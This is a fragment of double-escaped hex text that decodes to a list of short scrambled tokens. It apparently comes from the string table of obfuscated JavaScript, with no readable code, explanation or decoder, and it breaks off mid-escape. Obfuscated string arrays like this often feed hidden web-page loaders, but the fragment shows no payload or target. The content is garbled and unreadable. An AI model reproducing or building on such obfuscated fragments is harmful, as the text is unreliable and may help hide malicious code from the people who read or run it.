\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x46\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\